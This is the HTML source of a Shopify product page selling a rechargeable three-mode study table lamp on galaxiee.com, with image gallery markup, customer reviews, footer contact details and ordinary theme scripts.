    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377729572"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.49_AM.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377565732"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.50_AM.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377532964"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.51_AM_1.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377860644"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377827876"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.28.16_AM_1.jpg?v=1759682595&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377696804"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&width=550 550w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&width=1100 1100w,//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//galaxiee.com/cdn/shop/files/WhatsApp_Image_2025-10-05_at_9.27.52_AM.jpg?v=1759682409&width=1445"
    alt="Rechargeable Table Lamp 3 Modes"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="27419377500196"
  ></div>
  </div>
</product-modal>


  
<script src="//galaxiee.com/cdn/shop/t/17/assets/product-modal.js?v=159173556191395879471742016796" defer="defer"></script>
    <script src="//galaxiee.com/cdn/shop/t/17/assets/media-gallery.js?v=80096484373140133351742016788" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21050365345828__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21050365345828__main"]') ||
        document.querySelector('variant-selects[data-section="template--21050365345828__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21050365345828__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21050365345828__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });

    function checkATCScroll() {
      const stickyAtc = document.querySelector('.sticky-atc');
      if (!stickyAtc) return;
      const regularATC = document.querySelector('.atc-button');
      if (window.scrollY > (regularATC.offsetTop + regularATC.offsetHeight)) {
          stickyAtc.classList.add('sticky-atc--active')
      } else {
          stickyAtc.classList.remove('sticky-atc--active')
      }
    }

    checkATCScroll();
    document.addEventListener('scroll', function() {
      checkATCScroll();
    })
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Rechargeable Table Lamp 3 Modes",
      "url": "https:\/\/galaxiee.com\/products\/study-table-lamp",
      "image": [
          "https:\/\/galaxiee.com\/cdn\/shop\/files\/WhatsApp_Image_2025-10-05_at_9.27.51_AM.jpg?v=1759682595\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\nThree adjustable LED modes\nEfficient and comfortable illumination\n\n\n\n\nWhy To Buy from Us:\n✔️ 15-days check warranty.📦 Open parcel before payment.⛟ Free pickup for Replacement\/Refund.💬 Best Customer Support.\nCustomer Reviews\n\n\n\n\nSaleemullah S.\n\nBuhut hi achi product hai. Quality 10\/10 hai, timing bhi achi hai\n\n\n\n\n\n\n\nYousuf K.\n\nThis is a very good lamp for study also I ordered Hesley dry best quality both\n\n\n\n\n\n\n\n\n\nMaria R.\n\ntimely deliveries and table is highly recommended loght have 3 colors options 1 full 2 warm colors 3 mixed color white and warm\n\n\n\n\n\n\nSakhi J.\n\nBhai buhat achi light hai I buy it twice specially for my office I like it satisfied with this product. same as shown\n\n\n\n\n\n\n\n\nIhsanullah\n\nOrdered 2 \u0026amp; Good experience with galaxy. Delivered on time. Perfect light for focused study. Don't know how long battery will work.\n\n\n\n\n\n\n\nSakhi J.\n\nHappy to receive an early delivery\n\n\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "GALAXIEE"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 3600.0,
            "priceCurrency" : "PKR",
            "url" : "https:\/\/galaxiee.com\/products\/study-table-lamp?variant=41931661148196"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//galaxiee.com/cdn/shop/t/17/assets/section-multicolumn.css?v=38282626528170793911742016821" rel="stylesheet" type="text/css" media="all" />
<link href="//galaxiee.com/cdn/shop/t/17/assets/section-testimonials.css?v=130675375079597224091742016829" rel="stylesheet" type="text/css" media="all" />
<link href="//galaxiee.com/cdn/shop/t/17/assets/component-rte.css?v=21824137876345666321742016620" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-slider.css?v=108613014003578186161742016623" media="print" onload="this.media='all'">
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-slider.css?v=108613014003578186161742016623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Customer Reviews
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank">
                    <img loading="lazy"
                      src="//galaxiee.com/cdn/shop/t/17/assets/quotes.png?v=114592520833050645481741764562"
                      alt="''"
                    >
                  </div><h3>A Must-Have for Home</h3><div class="rte"><p>looks solid, working as expected, hope all would be fine in the future ;)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Ali Haider
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank">
                    <img loading="lazy"
                      src="//galaxiee.com/cdn/shop/t/17/assets/quotes.png?v=114592520833050645481741764562"
                      alt="''"
                    >
                  </div><h3>Absolutely worth the money</h3><div class="rte"><p>I love it, very beautiful like the photo</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Saina Khan
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--21050365345828__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank">
                    <img loading="lazy"
                      src="//galaxiee.com/cdn/shop/t/17/assets/quotes.png?v=114592520833050645481741764562"
                      alt="''"
                    >
                  </div><h3>Best Set You Can Get</h3><div class="rte"><p>I liked it a lot, it is of great quality, it surpassed the expectation arrived super fast</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Asma abrar
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--21050365345828__1714704790804b82b2" class="shopify-section section"><div class="page-width"></div>


</section>


    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//galaxiee.com/cdn/shop/t/17/assets/section-promo-popup.css?v=129373605591539984161742016824" rel="stylesheet" type="text/css" media="all" />
<link href="//galaxiee.com/cdn/shop/t/17/assets/component-newsletter.css?v=22875314331705951841742016610" rel="stylesheet" type="text/css" media="all" />
<link href="//galaxiee.com/cdn/shop/t/17/assets/newsletter-section.css?v=32029452121974141051742016790" rel="stylesheet" type="text/css" media="all" />
<link href="//galaxiee.com/cdn/shop/t/17/assets/component-rte.css?v=21824137876345666321742016620" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21050365411364__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//galaxiee.com/cdn/shop/t/17/assets/section-footer.css?v=152120986063709029961742016813" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-newsletter.css?v=22875314331705951841742016610" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-list-menu.css?v=104041118571611195281742016601" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-list-payment.css?v=83889194677897977231742016602" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-list-social.css?v=174649016208630012161742016604" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-rte.css?v=21824137876345666321742016620" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/disclosure.css?v=82167075540791519391742016635" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//galaxiee.com/cdn/shop/t/17/assets/component-card.css?v=141711022143896042171742016589" media="print" onload="this.media='all'">

<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-newsletter.css?v=22875314331705951841742016610" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-list-menu.css?v=104041118571611195281742016601" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-list-payment.css?v=83889194677897977231742016602" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-list-social.css?v=174649016208630012161742016604" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-rte.css?v=21824137876345666321742016620" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/disclosure.css?v=82167075540791519391742016635" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//galaxiee.com/cdn/shop/t/17/assets/component-card.css?v=141711022143896042171742016589" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21050365411364__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21050365411364__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--21050365411364__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-1"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 360px);"
                        >
                          <img
                            srcset="//galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545_2.png?v=1739546817&width=360, //galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545_2.png?v=1739546817&width=720 2x"
                            src="//galaxiee.com/cdn/shop/files/3-removebg-preview_430x_230f16c6-5aa5-4569-910a-93fd101a8545_2.png?v=1739546817&width=760"
                            alt=""
                            loading="lazy"
                            width="430"
                            height="143"
                          >
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFO 🎯</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Information
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-7 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Let&#39;s Collab 🤳</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Are you an Influencer?
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Are you a Product Designer?
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Are you a Licensed Brand?
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become a Reseller
                            </a>
                          </li><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              In The Press
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="mailto:support@galaxiee.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ✉ support@galaxiee.com
                            </a>
                          </li><li>
                            <a
                              href="https://wa.me/+923334890011"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              📞 +92 333 4890011
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ☎️ 0913094507
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              +44 7577 341395
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HEY! 🤓</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/contact-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Need Help?
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customer Support: 7 Days a Week, 10:00 AM – 10:00 PM
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Office #42-45, 2nd Floor, Block-A, Shinwari Plaza, Karkhano Market, Peshawar
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p><strong>Premium imported electronics from UK, USA, Germany & more – retail & wholesale available.</strong><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Newsflash 📣</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              First Time Shopping? Get 10% OFF – Tap to Shop Now! 🛒 galaxiee.com
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          <img
                            srcset="//galaxiee.com/cdn/shop/files/Payment_Gateway-29-4-2025_1.png?v=1754574351&width=550, //galaxiee.com/cdn/shop/files/Payment_Gateway-29-4-2025_1.png?v=1754574351&width=1100 2x"
                            src="//galaxiee.com/cdn/shop/files/Payment_Gateway-29-4-2025_1.png?v=1754574351&width=760"
                            alt=""
                            loading="lazy"
                            width="489"
                            height="33"
                          >
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Galaxiee.comm" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/galaxiee.co" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@Galaxiee.c/videos" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@galaxiee.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Galaxiee.com</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://galaxiee.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//galaxiee.com/cdn/shop/t/17/assets/predictive-search.js?v=87554278072953201071742016793" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
<script src="//galaxiee.com/cdn/shop/t/17/assets/tiny-img-link-preloader.js?v=26403198945174473401741764622" type="text/javascript"></script>
<div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><!-- Failed to render app block "4684129713794663398": app block path "shopify://apps/onepixel/blocks/one-pixel/fbbf7f1f-cacf-481b-802e-aa7043758c9c" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://galaxiee.com/cdn/shop/t/17/assets/component-quantity-breaks.css?v=54480943570863945761742016617
body_size: -48
content:
